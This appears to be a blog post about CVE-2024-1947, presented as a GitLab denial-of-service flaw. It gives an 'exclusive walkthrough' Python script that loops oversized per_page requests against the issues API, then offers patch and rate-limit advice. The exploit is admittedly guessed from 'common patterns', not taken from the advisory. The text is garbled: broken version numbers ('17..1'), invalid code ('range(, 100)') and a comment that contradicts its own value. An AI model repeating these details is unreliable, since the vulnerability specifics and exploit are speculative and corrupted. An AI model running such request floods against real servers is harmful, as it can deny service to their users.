A new vulnerability, CVE-2024-1947, was recently discovered in GitLab CE/EE, shaking up developer communities around the world. This Denial of Service (DoS) issue could let attackers take down GitLab servers with specially crafted API requests. In this post, we’ll break down what’s wrong, where it came from, how you can reproduce it, and, most importantly, how to protect your systems.
CVE-2024-1947 is a critical DoS vulnerability in GitLab affecting
- GitLab CE/EE from 13.2.4 before 16.10.6
17. before 17..1
> If you’re using any of these GitLab versions, your instance is vulnerable to a DoS attack via crafted API calls.
Reference:
- GitLab Security Advisory
- NVD Entry CVE-2024-1947
💡 How Does The DoS Work?
The vulnerability exists in the API endpoint handling logic. By sending certain malformed or intentionally heavy API requests (such as requesting very large payloads or exploiting inefficient query path), an attacker can overwhelm the application server’s resources.
Impact:
Instances become slow or unresponsive.
- Users can’t push/pull code or access projects.
🚦 Exploit Details (Exclusive Walkthrough)
Let’s see how an attacker *could* exploit this on a vulnerable GitLab instance.
Step 1: Setup for Testing
Suppose you have a local or test instance of GitLab running version 16.10.5.
Step 2: Craft a Malicious API Call
The official advisory is light on technical details, but based on common DoS vulnerabilities with GitLab APIs, a common pattern is abusing an endpoint that processes user input into resource-intensive database queries.
Example vulnerable endpoint: Let’s target the /api/v4/issues endpoint with a massive page size.
Python Example: Sending Heavy Paging Requests
import requests
GITLAB_URL = "https://gitlab.example.com";
API_TOKEN = "glpat-xxxxx" # Your personal access token
headers = {
"Private-Token": API_TOKEN
}
# Try to request an unreasonable number of items per page
payload = {
"per_page": 100000, # Usually defaults to 20, max 100
}
for i in range(, 100):
response = requests.get(
f"{GITLAB_URL}/api/v4/issues",
headers=headers,
params=payload
)
print(f"Request {i}, Status: {response.status_code}")
What does this do?
- It calls the /issues endpoint with per_page set to one million—far more data than intended.
Loops multiple times to amplify the effect.
> On a vulnerable server, handling these over-sized requests can eat up memory/CPU fast, leading to a DoS.
Step 3: Monitor the Server
Watch the server (with top, htop, or your cloud console) as CPU/memory usage climbs. Services begin to slow down or crash.
Update to 16.10.6, 16.11.3, or 17..1 (or newer)
API Rate Limiting
- Use GitLab’s built-in API rate limits
🎯 Why This Matters
DoS vulnerabilities like CVE-2024-1947 aren’t just about pushing traffic—they’re about threatening productivity, reliability, and in some cases, even business continuity. Any public or internal GitLab instance should be patched without delay.
📚 Further Reading
- GitLab Official Advisory for CVE-2024-1947
- Mitigation steps from GitLab Docs
Always test exploits responsibly and only on systems you own or have permission to test. Stay secure and patch fast!
*Did you find this exclusive breakdown helpful? Let us know how you’re securing your GitLab in the comments below!*
Timeline
Published on: 05/23/2024 11:15:23 UTC
Last modified on: 05/24/2024 01:15:30 UTC
